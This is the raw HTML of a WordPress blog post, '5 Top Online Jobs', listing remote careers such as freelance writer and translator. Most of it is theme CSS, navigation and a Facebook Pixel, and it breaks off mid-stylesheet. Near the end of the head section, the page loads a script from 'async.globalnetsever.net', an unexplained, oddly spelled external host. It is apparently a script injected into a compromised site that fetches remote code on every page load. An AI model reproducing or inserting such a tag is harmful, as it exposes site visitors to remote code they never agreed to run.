    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0456fd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0456fd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0456fd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0456fd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #19253f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #19253f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fcfaf3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fcfaf3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #19253f;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #19253f;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #19253f;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #19253f;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #19253f;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(25, 37, 63, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #19253f;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #19253f;
    }
    
    
    .td-sub-footer-container {
        background-color: #e7e2d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #19253f;
    }

    
    .td-subfooter-menu li a:hover {
        color: #19253f;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #19253f;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
</style>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '238193527356300');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=238193527356300&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0456fd;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0456fd;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0456fd;
                }
                .tdm-btn-style1 {
					background-color: #0456fd;
				}
				.tdm-btn-style2:before {
				    border-color: #0456fd;
				}
				.tdm-btn-style2 {
				    color: #0456fd;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0456fd;
                    -moz-box-shadow: 0 2px 16px #0456fd;
                    box-shadow: 0 2px 16px #0456fd;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0456fd;
                    -moz-box-shadow: 0 4px 26px #0456fd;
                    box-shadow: 0 4px 26px #0456fd;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-293 single-format-standard td-standard-pack 5-top-online-jobs global-block-template-5 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/degreeadvisers/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-910"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.degreeadvisers.com/category/learn/">Side Gigs</a></li>
<li id="menu-item-9172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9172"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li id="menu-item-9173" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9173"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9092"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9163"><a href="https://www.degreeadvisers.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://www.degreeadvisers.com/must-read/">Must Read</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.degreeadvisers.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.degreeadvisers.com/daily-wisdom/">Daily Wisdom</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.degreeadvisers.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.degreeadvisers.com/">
                <img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png" alt="" />
                <span class="td-visual-hidden">Degree Advisers</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.degreeadvisers.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.degreeadvisers.com/">
			<img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo-Mobile.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.degreeadvisers.com/">
			<img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png" alt="" />
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-910"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-912"><a href="https://www.degreeadvisers.com/category/learn/">Side Gigs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9172"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9173"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9092"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9163"><a href="https://www.degreeadvisers.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1570"><a href="https://www.degreeadvisers.com/must-read/">Must Read</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-588"><a href="https://www.degreeadvisers.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-859"><a href="https://www.degreeadvisers.com/daily-wisdom/">Daily Wisdom</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-293" class="post-293 post type-post status-publish format-standard has-post-thumbnail hentry category-work" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">5 Top Online Jobs</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><img width="696" height="436" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2017/08/5-Top-Online-Jobs-696x436.jpg" srcset="https://www.degreeadvisers.com/wp-content/uploads/2017/08/5-Top-Online-Jobs-696x436.jpg 696w, https://www.degreeadvisers.com/wp-content/uploads/2017/08/5-Top-Online-Jobs-300x188.jpg 300w, https://www.degreeadvisers.com/wp-content/uploads/2017/08/5-Top-Online-Jobs-768x481.jpg 768w, https://www.degreeadvisers.com/wp-content/uploads/2017/08/5-Top-Online-Jobs.jpg 1021w" sizes="(max-width: 696px) 100vw, 696px" alt="5 Top Online Jobs" title="5 Top Online Jobs"/><figcaption class="wp-caption-text">5 Top Online Jobs</figcaption></figure></div>
            <!-- content --><p>While the traditional 9-5 in a cubicle job is far from dead, it is certainly not the be all end all of career choices anymore. Many enjoy having the opportunity to work from home, some even on their own schedules. Many have high paying and rewarding careers without ever setting foot in an office. If you think a remote career is right for you, here are a few ideas for inspiration as you start to investigate this exciting field.</p>
<h2>Email Marketer</h2>
<p>Email Marketers do a lot of important work for various companies. They design email advertising campaigns, manage subscriber lists, and do a lot to help increase a company’s or client’s reach. While you can work solely for one company, you can also work independently as a freelancer in this capacity. Many who do this have backgrounds in public relations, marketing, or communications. They also know the web inside out and have an eye for graphic design.</p>
<h2>Freelance Writer</h2>
<p>All of the commercials, Facebook ads, informational pamphlets, and social media posts you see for different companies on the internet were written by someone, so why can’t that someone be you? From copywriting to content marketing, to SEO ghostwriting, there are numerous freelance writing opportunities for those out there who can write well quickly. While it can be hard to start up in this field, it is an excellent way to make a living working purely remotely once you get the ball rolling.</p>
<h2>Graphic Designer</h2>
<p>Many people with web savvy and an eye for design work either for a specific company as an in-house graphic designer, or as a freelancer for a number of clients. Many freelancers in this field can work entirely remotely or from home. This is a field with many opportunities, as every company out there, regardless of how large or small, needs a sleek website and promotional materials to be effective.</p>
<h2>Translator</h2>
<p>If you are bilingual or speak a few languages, why not put those skills to use with an exciting online career as a translator. Many of these jobs can be done entirely remotely. It is also an excellent career for the independant freelancer who is self-motivated and flourishes on their own. As a translator, you may work for a company, or on your own. You could translate everything fiction books, to textbooks, to web pages.</p>
<h2>Programmer</h2>
<p>As almost every company or business of any size needs someone to build and maintain professional websites for them, these jobs are high paying and plentiful. From website creation to app building, there are so many opportunities for those with programming skills. Many of these are remote, meaning that you can make a high salary from the comfort of your own home.</p>
<p>Living near a big city is no longer a must for a great, professional job. The Internet has made it possible to make your professional and financial dreams come true. Are you ready to work from home, the coffee shop, or the park?</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
